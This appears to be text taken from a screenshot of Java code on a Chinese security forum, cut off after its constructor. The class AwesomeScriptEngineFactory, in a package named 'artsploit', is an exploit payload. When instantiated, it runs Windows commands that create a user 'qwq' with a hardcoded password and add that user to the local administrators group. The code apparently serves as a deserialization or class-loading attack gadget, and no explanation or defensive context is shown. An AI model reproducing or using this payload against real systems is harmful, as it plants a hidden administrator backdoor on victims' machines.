 AwesomeScriptEngineFactory.java × test.java × AwesomeScriptEngineFactory.java ×
1 package artsploit;
2
3 import ...
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("net user qwq Qq123456. /add");
13 Runtime.getRuntime().exec("net localgroup administrators qwq /add");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
先知社区